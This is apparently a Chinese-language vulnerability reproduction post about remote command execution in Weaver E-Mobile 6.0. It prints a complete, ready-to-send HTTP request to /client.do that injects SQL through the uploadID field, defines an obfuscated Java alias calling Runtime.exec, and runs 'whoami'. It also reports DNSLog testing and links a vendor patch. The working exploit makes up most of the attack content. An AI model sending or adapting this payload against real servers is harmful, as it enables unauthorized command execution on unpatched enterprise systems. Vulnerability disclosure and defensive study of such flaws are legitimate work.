前言
本次测试仅供学习使用,如若非法他用,与本文作者无关,需自行负责!
漏洞描述
Weaver E-Mobile是中国泛微科技(Weaver)公司的一个协同办公系统。
E-Mobile6最新版是上海泛微网络科技推出的一款手机办公应用,将企业微信重新改造,加入更多丰富实用的功能,让沟通更加便捷。
泛微E-Mobile 6.0被爆存在漏洞命令执行。现已确认该漏洞可被攻击者利用,攻击者可通 过在输入中添加特殊字符或命令来序列欺骗应用程序将其作为有效命令去执行,从而获取服 务器的执行权限。
漏洞影响版本
泛微E-Mobile 6.0
漏洞复现
1.漏洞环境访问

2.漏洞POC
POST /client.do HTTP/1.1
Host: [ip:port]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Length: 1147
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="method"
getupload
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="uploadID"
1';CREATE ALIAS if not exists MzSNqKsZTagmf AS CONCAT('void e(String cmd) throws java.la','ng.Exception{','Object curren','tRequest = Thre','ad.currentT','hread().getConte','xtClass','Loader().loadC','lass("com.caucho.server.dispatch.ServletInvocation").getMet','hod("getContextRequest").inv','oke(null);java.la','ng.reflect.Field _responseF = currentRequest.getCl','ass().getSuperc','lass().getDeclar','edField("_response");_responseF.setAcce','ssible(true);Object response = _responseF.get(currentRequest);java.la','ng.reflect.Method getWriterM = response.getCl','ass().getMethod("getWriter");java.i','o.Writer writer = (java.i','o.Writer)getWriterM.inv','oke(response);java.ut','il.Scan','ner scan','ner = (new java.util.Scann','er(Runt','ime.getRunt','ime().ex','ec(cmd).getInput','Stream())).useDelimiter("\\A");writer.write(scan','ner.hasNext()?sca','nner.next():"");}');CALL MzSNqKsZTagmf('whoami');--
------WebKitFormBoundaryTm8YXcJeyKDClbU7--
3.漏洞复现

POST请求,利用DNSLog平台进行测试。

 ]
]
复现成功!!!
4.修复建议
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
https://www.weaver.com.cn/new/product/emobile/